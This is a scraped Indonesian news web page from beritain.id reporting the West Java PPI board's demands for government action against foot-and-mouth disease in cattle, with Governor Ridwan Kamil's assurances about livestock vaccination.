<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/kabarin/" itemprop="item"><span itemprop="name">Kabarin</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Pimda PPI Jabar Minta Pemprov Serius Tangani PMK</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/">Pimda PPI Jabar Minta Pemprov Serius Tangani PMK</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							9 November 2022 - 17:01 - 3 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 173 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/"><img src="https://www.beritain.id/wp-content/uploads/2022/11/g.jpg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					
<p><strong>beritain.id &#8211; </strong>Pimpinan Daerah Perhimpunan Pergerakan Indonesia (Pimda PPI) Provinsi Jawa Barat meminta pemerintah serius dalam menangani Penyakit Mulut dan Kuku (PMK).</p>



<p>Pasalnya, penyebaran penyakit tersebut penyebarannya telah meningkat hingga ke tingkat desa.</p>



<p>Selain itu, penularannya cukup cepat bahkan, jika sudah ada salah satu hewan sapi terinfeksi, yang lainnya akan ikut tertular. Jajaran PPI Jawa Barat menyampaikan beberapa poin penting untuk meminimalisasi penularan PMK.</p>



<p>“Poin pertama pemerintah perlu segera mempertimbangkan untuk menetapkan status wabah nasional agar ada penanganan yang serius,” ujar Ketua Pimda PPI Jawa Barat Ahmad Baehaqi Abrori dalam keterangan tertulisnya, Kamis, 21 Juli 2022.</p>



<p>Poin kedua yakni BUMN dan BUMD yang bergerak dibidang pangan agar benar-benar hadir memberikan solusi terhadap sapi hasil peternak rakyat sebagai antisipasi kemungkinan pasar rakyat yang tidak mampu menampung.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35652">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>



<p>Sementara, poin ketiga yaitu RPH kota yang jauh dari sentra produsen ruminansia dibuka seluas luasnya untuk pemotongan sapi PMK.</p>



<p>“Poin keempat agar pemerintah membuat kebijakan dengan skala prioritas vaksin disentra pembibitan dan vaksin gratis untuk para peternak,” kata dia.</p>



<p>Kemudian poin lima penting adanya kebijakan relaksasi pinjaman ternak, untuk mengantisipasi kemungkinan munculnya masalah sosial di tengah-tengah masyarakat. Poin enam memberi kepastian kepada perbankan atas persoalan force majeure, baik kompensasi kepada bank maupun kepastian pembiayaan selanjutnya.</p>



<p>Poin tujuh yakni angka kemiskinan dan kriminalitas dikhawarirkan meningkat dikarenakan mata pencaharian yg mendadak hilang dan tdk mempunyai alternatif pemasukan. Pemerintah harus sesegera mungkin merecovery usaha ternak masyarakat terdampak.</p>



<p>“Poin delapan pemerintah secepatnya membuat instrumen pemulihan ekonomi nasional sektor peternak ruminansia, dengan memberikan stimulus yg tepat kepada yang terdampak,” ujar Ahmad.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35479">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>



<p>Selanjutnya, pemerintah juga harus terus menerus kampanye bahwa makan daging dan susu dari sapi terjangkit PMK, tidak berbahaya bagi yang makan.</p>



<p>“Poin terakhir, menghentikan impor produk daging, kulit dan hewan dari sumber yang disinyalir sebagai penyebab PMK saat ini,” demikian Ahmad.</p>
<p>Sementara Gubernur Jawa Barat Ridwan Kamil meminta masyarakat untuk tidak khawatir terhadap Penyakit Mulut dan Kuku (PMK) pada hewan kurban.</p>
<p>Kang Emil –sapaan Ridwan Kamil– memastikan penanganan terhadap infeksi virus PMK di Jabar dilakukan dengan maksimal. Salah satunya dengan mempercepat vaksinasi.</p>
<p>“Masyarakat Jabar tetap tenang, penanganan PMK hewan di Jabar tertangani dengan baik menjelang Iduladha bulan depan, jangan khawatir,” kata Kang Emil.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35327">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/menakar-ketahanan-pangan-dan-kinerja-hijau-kota-bandung-2025/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260102-WA0001-750x422.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/menakar-ketahanan-pangan-dan-kinerja-hijau-kota-bandung-2025/">Menakar Ketahanan Pangan dan Kinerja Hijau Kota Bandung 2025</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Ia menjelaskan, pelaksanaan vaksinasi PMK pada hewan ternak di Jabar dilakukan tiga tahap yakni suntikan pertama, kedua, dan booster.</p>
<p>“Sama seperti vaksinasi COVID-19 suntikan pertama, kedua dan booster,” ucap Kang Emil.</p>
<p>Bagi hewan ternak yang sudah diperiksa sehat dan cukup umur, kata Kang Emil, akan diberikan sertifikat yang dipasangkan pada leher hewan. Hal itu menandakan bahwa hewan tersebut sehat dan siap untuk dikonsumsi.</p>
<p>“Semua yang sehat akan dikasih sertifikat yang bisa dicek menggunakan handphone. Jadi nanti di setiap kuping sapi sehat bisa di-scan barcode-nya, menandakan itu siap untuk dilakukan kegiatan khususnya untuk sapi potong,” tandasnya. </p>
        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-34914">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/apel-gelar-pasukan-posko-nataru-2025-2026-kai-siap-jaga-kelancaran-mobilitas-nasional/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-10.59.15-675x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/apel-gelar-pasukan-posko-nataru-2025-2026-kai-siap-jaga-kelancaran-mobilitas-nasional/">Apel Gelar Pasukan Posko Nataru 2025/2026, KAI Siap Jaga Kelancaran Mobilitas Nasional</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Pimda PPI Jabar Minta Pemprov Serius Tangani PMK&url=https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Pimda PPI Jabar Minta Pemprov Serius Tangani PMK%0Ahttps://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='5762' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c10daa1f34" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="42202d3cdee8e5f9bc88d213-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35479" class="post-related post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35327" class="post-related post-35327 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/menakar-ketahanan-pangan-dan-kinerja-hijau-kota-bandung-2025/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260102-WA0001-750x422.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/menakar-ketahanan-pangan-dan-kinerja-hijau-kota-bandung-2025/">Menakar Ketahanan Pangan dan Kinerja Hijau Kota Bandung 2025</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34914" class="post-related post-34914 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-kabarin tag-apel-gelar-pasukan-posko-nataru-2025-2026 tag-kai-divre-ii-sumbar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/apel-gelar-pasukan-posko-nataru-2025-2026-kai-siap-jaga-kelancaran-mobilitas-nasional/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-10.59.15-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/apel-gelar-pasukan-posko-nataru-2025-2026-kai-siap-jaga-kelancaran-mobilitas-nasional/">Apel Gelar Pasukan Posko Nataru 2025/2026, KAI Siap Jaga Kelancaran Mobilitas Nasional</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34910" class="post-related post-34910 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kai-daop-2-bandung-siapkan-287-ribu-kursi-sambut-posko-angkutan-nataru-2025-2026/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251218-WA0017.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kai-daop-2-bandung-siapkan-287-ribu-kursi-sambut-posko-angkutan-nataru-2025-2026/">KAI Daop 2 Bandung Siapkan 287 Ribu Kursi Sambut Posko Angkutan Nataru 2025/2026</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-34835" class="post-related post-34835 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-kabarin tag-forum-profesor-bandung">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/forum-profesor-bandung-krisitisi-kinerja-wali-kota/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251215-WA0036-750x422.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/forum-profesor-bandung-krisitisi-kinerja-wali-kota/">Forum Profesor Bandung krisitisi kinerja Wali Kota</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-kota-sukabumi-gelar-operasi-pajak-kendaraan-bermotor-di-kecamatan-ciaul/">Tim Pembina Samsat Kota Sukabumi Gelar Operasi Pajak Kendaraan Bermotor di Kecamatan Ciaul</a>
									</li>
											<li>
					<a href="https://www.beritain.id/silaturahmi-dan-komitmen-bersama-jasa-raharja-bogor-dorong-keselamatan-dan-tertib-administrasi-berlalu-lintas-di-kota-bogor/">Silaturahmi dan Komitmen Bersama, Jasa Raharja Bogor Dorong Keselamatan dan Tertib Administrasi Berlalu Lintas di Kota Bogor</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-melakukan-kunjungan-ke-rsud-welas-asih-kab-bandung/">Jasa Raharja  Kanwil Jawa Barat Melakukan Kunjungan Ke RSUD  Welas Asih Kab Bandung</a>
									</li>
											<li>
					<a href="https://www.beritain.id/hadirkan-pelayanan-publik-yang-optimal-jasa-raharja-perkuat-kolaborasi-untuk-tingkatkan-kepatuhan-masyarakat/">Hadirkan Pelayanan Publik yang Optimal, Jasa Raharja Perkuat Kolaborasi Untuk tingkatkan Kepatuhan Masyarakat</a>
									</li>
											<li>
